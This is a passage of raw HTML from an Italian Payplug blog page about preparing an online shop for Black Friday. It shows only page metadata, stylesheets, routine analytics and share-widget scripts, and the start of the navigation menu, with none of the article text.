vendite!","breadcrumb":{"@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/#primaryimage","url":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/featured-black-friday.png?strip=all&quality=90&webp=80","contentUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/featured-black-friday.png?strip=all&quality=90&webp=80","width":1600,"height":1142},{"@type":"BreadcrumbList","@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.payplug.com/it/"},{"@type":"ListItem","position":2,"name":"Come preparare il tuo sito per il Black Friday?"}]},{"@type":"WebSite","@id":"http://www.payplug.com/it/#website","url":"http://www.payplug.com/it/","name":"Payplug","description":"La soluzione creata per il successo e pensata per la semplicità.","publisher":{"@id":"http://www.payplug.com/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.payplug.com/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"http://www.payplug.com/it/#organization","name":"Payplug","url":"http://www.payplug.com/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.payplug.com/it/#/schema/logo/image/","url":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","contentUrl":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","width":1,"height":1,"caption":"Payplug"},"image":{"@id":"http://www.payplug.com/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PayPlug","https://x.com/payplug","https://www.instagram.com/payplug_fr/","https://fr.linkedin.com/company/payplug"]},{"@type":"Person","@id":"http://www.payplug.com/it/#/schema/person/7ddde1eb13677648a28751aa98867029","name":"Emanuele Patrizi","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.payplug.com/it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb349ab85be9ca540515b83782263f1fe0621113326efb037fc08b1f1d6ae69b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb349ab85be9ca540515b83782263f1fe0621113326efb037fc08b1f1d6ae69b?s=96&d=mm&r=g","caption":"Emanuele Patrizi"}}]}</script>
<link rel='dns-prefetch' href='//static.addtoany.com'/>
<link rel='dns-prefetch' href='//js.hs-scripts.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//efm5soh2upq.exactdn.com'/>
<link rel='preconnect' href='//efm5soh2upq.exactdn.com'/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Feed" href="https://www.payplug.com/it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Feed dei commenti" href="https://www.payplug.com/it/comments/feed/"/>
<style id="preload-fonts">@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format('woff2');font-display:swap}</style><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style>
<style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css' media='all'/>
<link rel='stylesheet' id='wtr-css-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/css/A.wtr.css.pagespeed.cf.0FusBybcjq.css' media='all'/>
<link rel='stylesheet' id='payplug-style-css' href='https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css' media='all'/>
<link rel='stylesheet' id='addtoany-css' href='https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.css' media='all'/>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.payplug.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script defer src="https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/loadCSS.js" id="load-css-js"></script>
<meta name="generator" content="Site Kit by Google 1.167.0"/>
<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
<meta name="generator" content="Redux 4.4.5"/><style>.wtr-time-wrap{margin:0 10px}.wtr-time-number{}</style>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<script>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '658757979101286', url);
fbq('init', '658757979101286', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script>
    fbq('track', 'PageView', []);
  </script><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style>
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PNZ9QJJ' );
			
</script>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=32%2C32" sizes="32x32"/>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=192%2C192" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=180%2C180"/>
<meta name="msapplication-TileImage" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=270%2C270"/>
<noscript><link rel="stylesheet" href="https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css?ver=3.1760420350"></noscript>	<style id="wp-custom-css">.mywpglossary-list-entry-title{font-weight:bold}.mywpglossary-list-letter{margin-bottom:0%!important;font-size:30px;font-weight:bold}.mywpglossary-list-entry-description a{text-decoration:underline}</style>
<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{color:#ccc;font-size:16px}</style><link rel='stylesheet' id='mywpglossary-front-style-css' href='https://www.payplug.com/wp-content/plugins/my-wp-glossary/css/A.style.min.css.pagespeed.cf.BQAOxX-vFU.css' media='all'/>
</head>
<body class="wp-singular post-template-default single single-post postid-21370 single-format-standard wp-theme-payplug slug-come-preparare-il-tuo-sito-per-black-friday">
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=658757979101286&ev=PageView&noscript=1"/>
</noscript>
<header id="masthead" class="mx-auto lg:container relative top-0 lg:top-12 z-[100] header-transition">
<div id="header-transition-swift" class="lg:mx-14 bg-white rounded-lg px-4 py-3 lg:px-6 lg:py-4">
<div class="flex items-center justify-between gap-2">
<div class="w-full lg:w-1/12 xl:w-2/12 flex items-center justify-between">
<a href="http://www.payplug.com/it/" class="js-mobile-logo">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg" alt="Payplug - La soluzione creata per il successo e pensata per la semplicità." id="logo-full" width="152" height="28" class="hidden xl:block" data-skip-lazy="1"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg" alt="Payplug" width="33" height="28" class="xl:hidden" id="logo-fav"/>
</a data-skip-lazy="1" />
<a href="#" class="rounded px-3 py-1 border border-solid border-black js-mobile-back" style="display:none">
Retour
</a>
<div id="burger" class="burger-container">
<div class="burger cursor-pointer visible lg:invisible">
<span></span>
</div>
</div>
</div>
<div class="flex items-center justify-end gap-4">
<nav id="site-navigation" class="main-navigation my-3 hidden lg:block">
<div class="menu-primary-it-container"><ul id="primary-menu" class=""><li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44742" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44742" role="menuitem">Soluzioni<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44742" role="menu" aria-label="Sous-menu de Soluzioni"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44743" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44743" role="menuitem"><span class="name text-sm relative z-20">Canali di vendita</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44743" role="menu" aria-label="Sous-menu de Canali di vendita"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/activate/pagamento-online/" id="menu-item-24848" role="button" role="menuitem"><span class="name text-sm relative z-20">Pagamento online</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/activate/pagamento-in-negozio/" id="menu-item-24847" role="button" role="menuitem"><span class="name text-sm relative z-20">Pagamento in negozio</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/activate/pagamento-omnichannel/" id="menu-item-44651" role="button" role="menuitem"><span class="name text-sm relative z-20">Pagamento omnichannel</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44744" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44744" role="menuitem"><span class="name text-sm relative z-20">Funzionalità</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44744" role="menu" aria-label="Sous-menu de Funzionalità"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/shape/metodi-di-pagamento/" id="menu-item-42770" role="button" role="menuitem"><span class="name text-sm relative z-20">Metodi di pagamento</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/shape/pagamento-rateale/" id="menu-item-42776" role="button" role="menuitem"><span class="name text-sm relative z-20">Pagamento rateale</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/shape/pay-by-link/" id="menu-item-42771" role="button" role="menuitem"><span class="name text-sm relative z-20">Pay-by-Link</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/shape/checkout/" id="menu-item-42777" role="button" role="menuitem"><span class="name text-sm relative z-20">Checkout</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/target/tasso-di-frode/" id="menu-item-42772" role="button" role="menuitem"><span class="name text-sm relative z-20">Tasso di frode</span></a></li>
<li data-item-class="btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/funzionalita/" id="menu-item-44751" role="button" role="menuitem"><span class="name text-sm relative z-20">Vedi tutte le funzionalità</span></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class="product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-24846" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-24846" role="menuitem">Prodotti<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-24846" role="menu" aria-label="Sous-menu de Prodotti"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-42761" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-42761" role="menuitem"><span class="name text-sm relative z-20">Accept</span><p class="text-xs font-normal italic" aria-hidden="true">Integra tutti i pagamenti, a modo tuo</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-42761" role="menu" aria-label="Sous-menu de Accept"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
